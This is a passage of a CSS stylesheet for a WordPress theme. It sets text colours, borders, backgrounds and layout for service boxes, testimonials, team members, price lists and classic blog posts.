.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a,

/*** Tab content section ***/
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,

/*** Vcbutton section ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover, 
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,

article.themetechmount-blogbox-format-link .tm-format-link-title a,
article.post.format-link .tm-format-link-title a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

.tm-format-link-url a:hover,
.tm-post-format-quote a:hover,
.tm-post-format-quote a:hover:after,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,

.tm-bgcolor-skincolor .vc_row .tm-sbox h2,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h2,

.site-main .tm-dcap-color-skincolor,
.tm-bgcolor-darkgrey .tm-team-social-links a,

.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	color: #fff;
}


/*
* ====== Text White(Little Light) Color ======
*/

/*** Blogbox section ***/
.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,

.tm-bgcolor-skincolor .vc_row .tm-sbox h4,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,

/*** team member ***/
.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer
 {
	color: rgba(255, 255, 255, 0.85);
}


/*
* ====== Text White(Light) Color ======
*/

/*** Heading Description text  ***/

.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-bgcolor-darkgrey .wpb_text_column,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,
/*** Service box Description ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,
.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description,
.tm-post-format-quote a,
.tm-post-format-quote a:after{
	color: rgba(255, 255, 255, 0.85);
}
.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.95);
}

.tm-bgcolor-skincolor .wpb_text_column,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,
.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,
.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.85);	
}

/*** Portfolio section ***/
.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
/*** Blogbox section ***/
.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,
.tm-format-link-url a,
.tm-bgcolor-skincolor .themetechmount-meta-details, 
.tm-bgcolor-skincolor .themetechmount-meta-details a, 
.tm-bgcolor-skincolor .themetechmount-meta-details i,
.tm-bgcolor-darkgrey .themetechmount-meta-details, 
.tm-bgcolor-darkgrey .themetechmount-meta-details a, 
.tm-bgcolor-darkgrey .themetechmount-meta-details i {    
	color: rgba(255, 255, 255, 0.95);
}



.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	background-color: rgba(255, 255, 255, 0.45);
}

/*
* ====== Background White Color ======
*/

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	background-color: #fff;
}


/* ==========================================================================
Dark Color Section
========================================================================== */


/*** Text Dark Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,
.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,

.tm-publised-in-wrapper span.post-title,

/*** Team Member ***/
.tm-team-member-single-category,
.tm-team-member-single-category a,
.tm-team-social-links a:not(:hover),
.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,

/*** Blog comment ***/
.tm-comment-owner,
.tm-comment-owner a,
.comment-reply-link:hover,

/*** Testimonials Section ***/
.testimonial_item .themetechmount-author-name a:hover,


/*** Portfolio section ***/
.tm-social-share-wrapper,

/*** Tab content section ***/
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,

/*** Teammember section ***/
.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,
.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,

/*** Blogbox section ***/
.themetechmount-post-readmore a,
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,
.logged-in-as a:hover,
.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-team-details-list .tm-team-list-title,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,

/*** Evetns Calendar ***/
.tribe-events-list-separator-month,
.widget.labpeak_category_list_widget .widget-title,
.widget.labpeak_category_list_widget li a{
	color: #18336c;
}


/*** Text Dark (Little Light) Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,
.tweet-details a,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,

.tm-bgcolor-white .vc_row .tm-sbox h4,
.tm-bgcolor-grey .vc_row .tm-sbox h4{
	color: #18336c;
}


/*** White text color Section ***/
.tm-custom-heading.tm-textcolor-white,
.tm-textcolor-white h1,
.tm-textcolor-white h2,
.tm-textcolor-white h3,
.tm-textcolor-white h4,
.tm-textcolor-white h5,
.tm-textcolor-white h6,
.tm-textcolor-white .tm-fid-icon-wrapper i,
.rev_slider .tm-textcolor-white,
.tm-textcolor-white .tm-vc_cta3-content-header h2{
	color: #fff !important;
}
.tm-bgimage-yes.tm-textcolor-white .themetechmount-fbar-box .tm-vc_cta3-content-header h4,
.tm-textcolor-white .tm-vc_cta3-content-header h4{
	color: rgba(255, 255, 255, 0.95) !important;
}
.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(255, 255, 255, 0.50) !important;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,
.tm-textcolor-white{
	color: rgba(255, 255, 255, 0.85);
}
.footer .tm-textcolor-white .tm-vc_cta3-content-header h4,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white {
	color: #fff !important;
}
.footer .tm-textcolor-white .tm-footer2-left,
.footer .tm-textcolor-white .tm-footer2-right,
.footer .tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li,
.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,
.footer .tm-textcolor-white p{
	color: rgba(255, 255, 255, 0.85) !important;
}

.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-bgcolor-skincolor .tm-textcolor-white a:hover,
.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-textcolor-white a{
	color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.95);
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.75);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover{
	color: rgba(255, 255, 255, 1);
}

.footer .tm-textcolor-white .widget .search-form .search-field {
	border-color: rgba(255, 255, 255, 0.07);  
	background-color: rgba(255, 255, 255, 0.03);
}
.tm-textcolor-white .widget .search-form .search-submit {
	background-image: url(../images/findicon-white.png);
}
.footer .widget.themetechmount_widget_recent_entries ul li {
	padding: 17px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,.06);
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child {
	padding-bottom: 0px;
}


/*** Dark text color Section ***/

.inside h3 {
	color: #8b8b8b;
}
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6,
h2.tm-custom-heading.tm-textcolor-dark,
h4.tm-custom-heading.tm-textcolor-dark,
h3.tm-custom-heading.tm-textcolor-dark,
.tm-textcolor-dark .tm-vc_cta3-content-header h2{
	color: #18336c !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{
	color: rgba(0, 0, 0, 0.65) !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(0, 0, 0, 0.50) !important;
}
.tm-textcolor-darkgrey{
	color: rgba(0, 0, 0, 0.50);
}
.tm-textcolor-darkgrey a{
	color: rgba(0, 0, 0, 0.80);
}
.tm-textcolor-dark ul.tm-recent-post-list > li {
	border-top-color: rgba(0, 0, 0, 0.07);
}

/*** Grey text color Section ***/
.tm-textcolor-grey h1,
.tm-textcolor-grey h2,
.tm-textcolor-grey h3,
.tm-textcolor-grey h4,
.tm-textcolor-grey h5,
.tm-textcolor-grey h6,
.tm-textcolor-grey .tm-vc_cta3-content-header h2{
	color: #c0c0c0 !important;
}
.tm-textcolor-grey .tm-vc_cta3-content-header h4{
	color: rgba(192, 192, 192, 0.90) !important;
}
.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(192, 192, 192, 0.60) !important;
}
.tm-textcolor-grey{
	color: rgba(192, 192, 192, 0.60);
}
.tm-textcolor-grey a,
.tm-icolor-grey i{
	color: rgba(192, 192, 192, 0.80);
}

/*** Border White light ***/
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.06);
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.4);
}

/*** Heading Grey Sep line  ***/
.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,
.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{
	border-color: rgba(122, 122, 122, 0.26);
}

/*** Grey border color ***/
.tm-bgcolor-grey .themetechmount-box-meta {
	border-color: #E6E6E6;
}

/*** VC Colum ***/
.tm-span > .vc_column-inner {	
	 z-index: 11;
}
.tm-col-bg .wpb_wrapper{
	position: relative;
}
.tm-left-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-left: -300px;
	right: 0;
}
.tm-right-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-right: -300px;
	left: 0;
	right: 0;
}
.tm-right-span .tm-bg-layer-inner,
.tm-left-span .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
	top:0;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-yes .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
}
span.edit-link {
	display: block;
	padding: 7px 5px;
}
.edit-link a {
	background: #f5f9fd;
	padding: 10px 20px;
	display: inline-block;
	color: #18336c;
}
.tm-page-loader-wrapper {
	background-color: white;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-repeat: no-repeat;
	background-position: center center;
}

/*** Contact form ***/
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	background: green;
	border: none;
	color: white;
	padding: 8px 16px;
}

/***  Pricelist Box ***/
ul.tm-pricelist-block {
	padding: 0px;
	font-size: 14px;
	margin-top:0px;
}
ul.tm-pricelist-block li {
	font-size: 15px;
	line-height: 23px;   
	list-style: none;
	padding: 5px 0px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.footer .widget ul.tm-pricelist-block li {
	padding: 10px 0px 10px 0;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}
.footer .widget ul.tm-pricelist-block li:first-child {
	padding-top: 0px;
}
ul.tm-pricelist-block li span {
	width: 120px;
	display: inline-block;
	float: left;
	color: #1a1d22;
}
ul.tm-pricelist-block li .service-price {
	float: left;
}
.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc {
	 margin-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after {
	content:unset;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2 {
	margin-bottom: 8px;
}
ul.tm-pricelist-block li strong {
	font-weight: 500;
	color: #182333;
}
.tm-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-textcolor-white ul.tm-pricelist-block li strong {
	color: #fff;
}
/*** Pricelist Box (Greay bg and White bg) ***/ 
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255,255,255,0.25);   
}

/*** Servicebox Right Border ***/
.tm-services-box-border-right .tm-sbox {
   border-right: 1px solid  rgba(255, 255, 255, 0.14);
   padding-bottom:0px
}
.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container,
.tm-services-box-separator .wpb_column.vc_column_container {
	border-right: 1px solid rgba(0, 0, 0, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-services-box-separator.tm-bgcolor-skincolor .wpb_column.vc_column_container,
.tm-services-box-separator.tm-bgcolor-darkgrey .wpb_column.vc_column_container{
	border-right: 1px solid rgba(255, 255, 255, 0.11);
	padding-top: 15px;
	padding-bottom: 5px;
}
.tm-services-box-separator .wpb_column.vc_column_container:last-child {
	border-right: none;
}
.tm-sbox-col-padding {
	padding:105px 300px 80px 100px;
}

/*** Team Member with Skincolor bg ***/

.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links:after{
	background-color: #333;
}
.tm-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-skincolor .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	border-color: rgba(0, 0, 0, 0.57);
}
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-social-links,
.tm-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc,
.tm-col-bgcolor-grey .themetechmount-box-team.themetechmount-teambox-style2 .themetechmount-box-desc {
	background-color: #fff;
}
.themetechmount-post-left .entry-date {
	font-size: 30px;
	display: block;
	line-height: 25px;
	font-weight: 500;
	padding-top: 6px;
}


/*** Testimonial Default ***/
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper {
	padding-bottom: 0px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview  .themetechmount-box-heading-wrapper .tm-cta3-without-desc {
	padding-bottom: 16px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-arrow:not(.slick-disabled):hover {
	background:transparent;
	background-color: transparent;
	top:50px;
	font-weight: 500;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev:before,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next:before {
	font-size: 20px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev,
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	background-color: transparent !important;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-testimonial-text{
	position:relative;
	z-index: 1;
	overflow: hidden;
	text-align: center;
	line-height: 31px;
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-author-name {
	color: rgba(255, 255, 255, 1);
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-footer {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-prev {
	left:50%;
	margin-left:-85px;
}
.themetechmount-boxes-view-slickview .testimonial_wrapper .slick-next {
	right:50%;
	margin-right:-84px;
}
/*** Portfolio Likes ***/
.tmicon-fa-heart-o::before {
	content: "\f08a";
}
.tmicon-fa-heart:before {
	content: "\f004";
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0);
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper {
	position: absolute;
	bottom: 25px;
	right: 12px;
	top: -20px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes {
	border-radius: 50%;
	width: 45px;
	height: 45px;
	line-height: 14px;
	display: block;
	padding: 0px;
	text-align: center;
	border: 3px solid #fff;
	font-size: 11px;
	padding-top: 7px;
	position: relative;
	padding-right: 2px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a.themetechmount-portfolio-likes i {
	display: block;
	padding-left: 3px;
}
.themetechmount-box-view-top-image .themetechmount-portfolio-likes-wrapper a:hover.themetechmount-portfolio-likes {
	color:#fff;
}

div.themetechmount-portfolio-likes-wrapper .like-active {
	cursor: default;
}
a.themetechmount-portfolio-likes {
	color: #fff;
}


/*** Footer Twiiter Widget ***/
.widget_latest_tweets_widget p.tweet-text:before {
	content: "\f099";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 20px;
	position: absolute;
	left: 0px;
	padding-top: 5px;
}
.widget.widget_latest_tweets_widget ul > li {
	position: relative;
	padding: 0px 0px 0px 28px;
}

/*** Background Image Position ***/
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_top,
.tm-row.tm-bgimage-position-left_top {
	background-position: left top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_center,
.tm-row.tm-bgimage-position-left_center {
	background-position: left center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-left_bottom,
.tm-row.tm-bgimage-position-left_bottom {
	background-position: left bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_top,
.tm-row.tm-bgimage-position-right_top {
	background-position: right top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_center,
.tm-row.tm-bgimage-position-right_center {
	background-position: right center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-right_bottom,
.tm-row.tm-bgimage-position-right_bottom {
	background-position: right bottom !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_top,
.tm-row.tm-bgimage-position-center_top {
	background-position: center top !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_center,
.tm-row.tm-bgimage-position-center_center {
	background-position: center center !important;
}
.vc_column-inner > .tm-col-wrapper-bg-layer.tm-bgimage-position-center_bottom,
.tm-row.tm-bgimage-position-center_bottom {
	background-position: center bottom !important;
}

/*** Classic BlogPost Layout ***/
.tm-meta-line img {
	border-radius: 50%;
	margin-right: 10px;
	width: 30px;
	height: 30px;
}
article.themetechmount-box-blog-classic .tm-entry-meta-wrapper{
	margin-bottom: 40px;
	position: relative;
}
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.cat-links,
.single article.themetechmount-box-blog-classic .tm-entry-meta-blogclassic .tm-meta-line.comments-link{
	display:inline-block;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line {
	margin-right: 10px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:after {
	content: '';
	display: inline-block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background-color: #8093a8;
	margin: 0 5px 2px;
	position: absolute;
	right: -5px;
	top: 6px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic {
	display: block;	
	position:relative;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:before {
	width: 100%;
	display: block;
	height: 1px;
	margin-bottom: 9px;
	content: '';
	position: absolute;
	left: 0;
	z-index: 9;
	background-color: #e9ecef;
	bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after {
    width: 70px;
    display: block;
    height: 1px;
    margin-bottom: 9px;
    content: '';
    position: absolute;
    left: 0;
    z-index: 9;
    background-color: #18336c;
    bottom: -24px;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}
.themetechmount-box-blog-classic .themetechmount-box-desc-text {
	margin-bottom: 15px;	
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer {
	overflow: hidden;
	position: relative;
	display: block;
	margin-top: 0px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.tm-social-share-wrapper {
	padding-top: 1px;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
	padding: 0 11px;
	position: relative;
	display: inline-block;
	float: left;
}
.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child {
	padding-left: 0px;
}
.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links {
	display: block;	
}
.post.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm-blog-classic-box-content {
	padding: 0px;
	border: none;
	box-shadow: unset;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer .themetechmount-blogbox-footer-left {
	clear: both;
	float: left;
	padding: 5px 0 0px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore {
	padding: 0px;
	margin-top: 5px;
}
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a {
	font-weight: 600;
	position: relative;
	display: inline-block;
	position: relative;
	color: #18336c;
	background-color: transparent;
	border: 1px solid #eaeff5;
	padding: 7px 33px 7px 28px;
	font-size: 14px;
	border-radius: 3px;
}

.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover {
	color:#fff;
}
.single .themetechmount-box-blog-classic .themetechmount-box-desc-text {
